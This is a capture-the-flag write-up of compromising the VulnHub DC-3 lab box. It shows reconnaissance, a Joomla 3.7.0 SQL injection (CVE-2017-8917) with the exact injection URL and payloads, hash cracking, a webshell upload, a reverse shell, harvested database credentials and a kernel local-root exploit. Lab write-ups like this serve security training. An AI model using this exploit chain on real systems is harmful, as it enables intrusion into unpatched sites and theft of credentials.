Ok, ok let’s get into this this Machine was awesome really into this one I was having incredibly crazy trouble with my sql injection but after some researching we can find a tool named joomblah that will take care of this automatically also after attacking WordPress the past boxes this one moves to one called joomla really great and more on SQL Injections this time I used a few Linux Enumeration Scripts for my privilege escalation part and proceeded to guide myself with it to find a local root exploit to manage a root shell, let’s get started.
We will start with an arp-scan to find our targeted Box
dmcxblue@kali:~/Documents/vulnhub/DC3$ sudo arp-scan -l
Interface: eth0, datalink type: EN10MB (Ethernet)
Starting arp-scan 1.9.5 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.43.1 00:50:56:c0:00:08 VMware, Inc.
192.168.43.2 00:50:56:fc:bf:71 VMware, Inc.
192.168.43.133 00:0c:29:25:d9:2b VMware, Inc.
192.168.43.254 00:50:56:f5:39:ac VMware, Inc.
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.5: 256 hosts scanned in 1.940 seconds (131.96 hosts/sec). 4 responded
We proceed to move with an nmap scan with a full scan, when this is done we can use other flags to continue and target more the open ports that are found on our first scan.
dmcxblue@kali:~/Documents/vulnhub/DC3$ nmap -sT -p- --min-rate 5000 192.168.43.133
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-30 00:58 PDT
Nmap scan report for 192.168.43.133
Host is up (0.0023s latency).
Not shown: 65534 closed ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 2.19 secondsThis time only 1 port was found open, nothing bad with this as our methodology now can focus on 1 area
dmcxblue@kali:~/Documents/vulnhub/DC3$ nmap -sC -sV -p80 192.168.43.133 -oA nmap/DC3
Starting Nmap 7.80 ( https://nmap.org ) at 2019-08-30 00:59 PDT
Nmap scan report for 192.168.43.133
Host is up (0.00081s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: Joomla! - Open Source Content Management
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Home
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.06 seconds
dmcxblue@kali:~/Documents/vulnhub/DC3$ 
I started with curl this time to view the source and to save the Response of the page
dmcxblue@kali:~/Documents/vulnhub/DC3$ curl -i 192.168.43.133
HTTP/1.1 200 OK
Date: Fri, 30 Aug 2019 08:13:30 GMT
Server: Apache/2.4.18 (Ubuntu)
Set-Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=si4tknntshukhg8sk6lntbuga1; path=/; HttpOnly
Expires: Wed, 17 Aug 2005 00:00:00 GMT
Last-Modified: Fri, 30 Aug 2019 08:13:30 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 7088
Content-Type: text/html; charset=utf-8
The message
<h3>Welcome to DC-3.</h3>
<p>This time, there is only one flag, one entry point and no clues.</p>
<p>To get the flag, you'll obviously have to gain root privileges.</p>
<p>How you get to be root is up to you - and, obviously, the system.</p>
<p>Good luck - and I hope you enjoy this little challenge. :-)</p>WebPage

As we can see I sue this Extension on the Firefox browser called Wappalyzer it will scan and automatically detect the CMS,Language, etc.
of what the page is running on. If we pay attention to the icon on the top right corner on the Tab or on Wappalyzer we can recognize it’s running Joomla a tool for scanning the CMS will work here called joomscan As we can see I sue this Extension on the Firefox browser called Wappalyzer it will scan and automatically detect the CMS,Language, etc.
of what the page is running on.
The output results for the scan
(_ _)( _ )( _ )( \/ )/ __) / __) /__\ ( \( )
.-_)( )(_)( )(_)( ) ( \__ \( (__ /(__)\ ) (
\____) (_____)(_____)(_/\/\_)(___/ \___)(__)(__)(_)\_)
(1337.today)
--=[OWASP JoomScan
+---++---==[Version : 0.0.7
+---++---==[Update Date : [2018/09/23]
+---++---==[Authors : Mohammad Reza Espargham , Ali Razmjoo
--=[Code name : Self Challenge
@OWASP_JoomScan , @rezesp , @Ali_Razmjo0 , @OWASP
Processing http://192.168.43.133/ ...
[+] FireWall Detector
[++] Firewall not detected
[+] Detecting Joomla Version
[++] Joomla 3.7.0
[+] Core Joomla Vulnerability
[++] Target Joomla core is not vulnerable
[+] Checking Directory Listing
[++] directory has directory listing :
http://192.168.43.133/administrator/components
http://192.168.43.133/administrator/modules
http://192.168.43.133/administrator/templates
http://192.168.43.133/images/banners
[+] Checking apache info/status files
[++] Readable info/status files are not found
[+] admin finder
[++] Admin page : http://192.168.43.133/administrator/
[+] Checking robots.txt existing
[++] robots.txt is not found
[+] Finding common backup files name
[++] Backup files are not found
[+] Finding common log files name
[++] error log is not found
[+] Checking sensitive config.php.x file
[++] Readable config files are not found
Administrator Page

Gobuster

I continued with Gobsuter to check for any hidden directories and see if I was missing something from joomscan
dmcxblue@kali:~/Documents/vulnhub/DC3$ gobuster dir -u http://192.168.43.133/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -o gobuster-DC3.log
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://192.168.43.133/
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2019/08/30 01:24:58 Starting gobuster
===============================================================
/images (Status: 301)
/templates (Status: 301)
/media (Status: 301)
/modules (Status: 301)
/plugins (Status: 301)
/bin (Status: 301)
/includes (Status: 301)
/language (Status: 301)
/components (Status: 301)
/cache (Status: 301)
/libraries (Status: 301)
/tmp (Status: 301)
/layouts (Status: 301)
/administrator (Status: 301)
/cli (Status: 301)
/server-status (Status: 403)
===============================================================
2019/08/30 01:25:36 Finished
===============================================================
I used searchsploit to find any vulns with the version number given from joomscan and only got 1 results an SQL injection demonstrating and SQL inejction attack with sqlmap
dmcxblue@kali:~/Documents/vulnhub/DC3$ searchsploit joomla 3.7.0
--------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------- ----------------------------------------
Joomla! 3.7.0 - 'com_fields' SQL Injec | exploits/php/webapps/42033.txt
--------------------------------------- ----------------------------------------
Shellcodes: No Result
I checked the exploit and copied it to my current folder to check on it just in case for later
# Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27Using Sqlmap:
sqlmap -u “http://localhost/index.php?option=com_fields&view=fields&layout=modal&list%5Bfullordering%5D=updatexml” –risk=3 –level=5 –random-agent –dbs -p list[fullordering]
dmcxblue@kali:~/Documents/vulnhub/DC3$ sqlmap -u "http://192.168.43.133/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
___
__H__
___ ___[,]_____ ___ ___ {1.3.8#stable}
|_ -| . ["] | .'| . |
|___|_ [,]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 01:34:20 /2019-08-30/
[01:34:20] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/532.0 (KHTML, like Gecko) Chrome/3.0.195.1 Safari/532.0' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[01:34:20] [INFO] resuming back-end DBMS 'mysql'
[01:34:20] [INFO] testing connection to the target URL
[01:34:20] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT (CASE WHEN (7206=7206) THEN 0x757064617465786d6c ELSE (SELECT 7710 UNION SELECT 5318) END))
Type: error-based
Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(4769,CONCAT(0x2e,0x7176766271,(SELECT (ELT(4769=4769,1))),0x716a626a71),9635))
Type: time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 8938 FROM (SELECT(SLEEP(5)))LlWo)
---

[01:34:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.1
[01:34:20] [INFO] fetching database names
[01:34:20] [INFO] used SQL query returns 5 entries
[01:34:20] [INFO] resumed: 'information_schema'
[01:34:20] [INFO] resumed: 'joomladb'
[01:34:20] [INFO] resumed: 'mysql'
[01:34:20] [INFO] resumed: 'performance_schema'
[01:34:20] [INFO] resumed: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys
[01:34:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[01:34:20] [INFO] fetched data logged to text files under '/home/dmcxblue/.sqlmap/output/192.168.43.133'Output with positive results

For some reason sqlmap was not working for me and moved to antoher tool called joomblah as this was my error
Joomblah just needs the url and the hashes for admin will be dumpled automatically
dmcxblue@kali:~/Documents/vulnhub/DC3/exploits$ python joomblah.py http://192.168.43.133/
.---. .-'''-. .-'''-.
| | ' _ \ ' _ \ .---.
'---' / /` '. \ / /` '. \ __ __ ___ /| | | .
.---.. | \ ' . | \ ' | |/ `.' `. || | | .'|
| || ' | '| ' | '| .-. .-. '|| | | < |
| |\ \ / / \ \ / / | | | | | ||| __ | | __ | |
| | `. ` ..' / `. ` ..' / | | | | | |||/'__ '. | | .:--.'. | | .'''-.
| | '-...-'` '-...-'` | | | | | ||:/` '. '| |/ | \ | | |/.'''. \
| | | | | | | ||| | || |`" __ | | | / | |
| | |__| |__| |__|||\ / '| | .'.''| | | | | |
__.' ' |/'..' / '---'/ / | |_| | | |
| ' ' `'-'` \ \._,\ '/| '. | '.
|____.' `--' `" '---' '---'
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from sessionSaving the hash into a file I used john to crack the hash and came back with a result everything left on default
dmcxblue@kali:~/Documents/vulnhub/DC3$ john hash-joomla.txt
Created directory: /home/dmcxblue/.john
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 4 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
snoopy (?)
1g 0:00:00:00 DONE 2/3 (2019-08-30 02:23) 1.369g/s 49.31p/s 49.31c/s 49.31C/s 123456..buster
Use the "--show" option to display all of the cracked passwords reliably

Session completedWe login as admin with the password snoopy
I used the following script to receive a shell we need valid credentials for this and slightly modify the exploit

dmcxblue@kali:~/Documents/vulnhub/DC3$ python joomla-shell-upload.py
[+] Hostname >> http://192.168.43.133/
[+] Checking: http://192.168.43.133/
[+] Found init token: 9adb019e221f9da687d11f298db891fb
[+] Preparing login request
[+] At this stage we should be logged-in as an admin :)
[+] File to change: jsstrings.php
[+] Grabbing new token from logged-in user: e7ebcdbe3a36ea0a81381dc45bcbbeff
[+] Shellname: jsstrings.php
[+] Shell is ready to use: /templates/beez3/jsstrings.php?x=id
[+] Checking:
uid=33(www-data) gid=33(www-data) groups=33(www-data)Visiting the url through the browser shows it works

To control this a little better I used Burp Suite to intercept the request and tweak with it using the Repeater options from Burp this will ultimately help me on sending clean commands through since Burp URL encodes this and it works fine.

With repeater we can focus on the highlighted syntax

And proceed to url encode it when done send the request to the server and receive a shell
dmcxblue@kali:~/Documents/vulnhub/DC3$ ncat -lvnp 2314
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2314
Ncat: Listening on 0.0.0.0:2314
Ncat: Connection from 192.168.43.133.
Ncat: Connection from 192.168.43.133:46160.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ Upgrade our shell at first using python3
python3 -c 'import pty;pty.psawn("/bin/bash")'Moving around the system I notice a configuration file these files are great to find as the majority of times they have clear text password for services around the system or even a certain user these are a great find.
www-data@DC3VM:/var/www/html$ cat configuration.php
cat configuration.php
<?php
class JConfig {
public $offline = '0';
public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
public $display_offline_message = '1';
public $offline_image = '';
public $sitename = 'DC-3';
public $editor = 'tinymce';
public $captcha = '0';
public $list_limit = '20';
public $access = '1';
public $debug = '0';
public $debug_lang = '0';
public $dbtype = 'mysqli';
public $host = 'localhost';
public $user = 'root';
public $password = 'squires';
public $db = 'joomladb';
public $dbprefix = 'd8uea_';
public $live_site = '';
public $secret = '7M6S1HqGMvt1JYkY';
--Snip--Nothing interesting was found in the DB so I continuede I sued a very well know Linux Privilege Escalation Script named LinEnum to help me in this step and it found something that caught my attention.
-e \e[00;31m[-] Installed compilers:\e[00m
ii g++ 4:5.3.1-1ubuntu1 i386 GNU C++ compiler
ii g++-5 5.4.0-6ubuntu1~16.04.11 i386 GNU C++ compiler
ii gcc 4:5.3.1-1ubuntu1 i386 GNU C compiler
ii gcc-5 5.4.0-6ubuntu1~16.04.11 i386 GNU C compiler
-e 
Usually in CTF like boxes compilers are removed so you just don’t go out there compile Dirty Cow and get root or crash the system but here they were installed so If I am following the correct path I will continue with compiling a local exploit
I used searchsploit to find any local exploits, but first enumerating the boxes kernel version
www-data@DC3VM:/tmp/exploit$ uname -a
uname -a
Linux DC3VM 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@DC3VM:/tmp/exploit$ cat /etc/issue
cat /etc/issue
Ubuntu 16.04 LTS \n \l
Then moving on to searchsploit we see plenty of exploits but we are interested in one that has 4.4.x since its everything from 4.4.0-99 will work

We will use this one and move it into the Box I used a python http module to download the exploit from the attacker box into the victim box the wget tool here will help once in the box wi will use the sh compiler and run (do not worry about the errors). After we can continue using the sh file to compile the exploit

Wait for 60 seconds as shown on the exploit description

And we receive the final flag
root@DC3VM:/root# ls
ls
the-flag.txt
root@DC3VM:/root# cat the
cat the-flag.txt
__ __ _ _ ____ _ _ _ _
\ \ / /__| | | | _ \ ___ _ __ ___| | | | |
\ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
\ V V / __/ | | | |_| | (_) | | | | __/_|_|_|_|
\_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order for completing DC-3VM. :-)
I hope you've enjoyed this challenge as much as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!